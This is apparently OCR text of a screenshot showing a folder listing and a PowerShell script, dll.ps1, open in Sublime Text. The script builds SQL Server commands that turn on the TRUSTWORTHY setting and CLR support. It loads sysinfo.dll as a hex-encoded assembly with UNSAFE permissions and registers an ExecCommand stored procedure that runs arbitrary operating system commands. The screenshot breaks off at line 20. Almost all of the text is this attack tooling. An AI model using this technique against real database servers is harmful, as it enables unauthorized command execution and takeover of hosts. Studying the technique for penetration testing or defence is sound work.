 名称 修改日期 类型 大小
dll 2021/7/9 4:59 PS1 文件 2 KB
sysinfo.dll 2021/7/9 4:59 应用程序扩展 6 KB
C:\Users\Administrator\Desktop\dll\dll.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
dll.ps1
1 $assemblyFile = "C:\Users\Administrator\Desktop\dll\sysinfo.dll"
2
3 $stringBuilder = New-Object -Type System.Text.StringBuilder
4
5 $stringBuilder.AppendLine("use msdb;") | Out-Null
6
7 $stringBuilder.AppendLine("alter database master set trustworthy on;") |
Out-Null
8
9 $stringBuilder.AppendLine("exec sp_configure 'show advanced
options',1;reconfigure;exec sp_configure 'clr enabled',1;reconfigure;") |
Out-Null
10
11 $stringBuilder.Append("CREATE ASSEMBLY [sysinfo] AUTHORIZATION [dbo] FROM
`n0x") | Out-Null
12
13 $fileStream = [IO.File]::OpenRead($assemblyFile)
14 while (($byte = $fileStream.ReadByte()) -gt -1) {
$stringBuilder.Append($byte.ToString("X2")) | Out-Null }
15
16 $stringBuilder.AppendLine("`n WITH PERMISSION_SET = UNSAFE;") | Out-Null
17 $stringBuilder.AppendLine(" ") | Out-Null
18
19 $stringBuilder.AppendLine("CREATE PROCEDURE [dbo].[ExecCommand] @cmd NVARCHAR (
MAX) AS EXTERNAL NAME [sysinfo].[StoredProcedures].[ExecCommand]") | Out-Null
20 $stringBuilder.AppendLine(" ") | Out-Null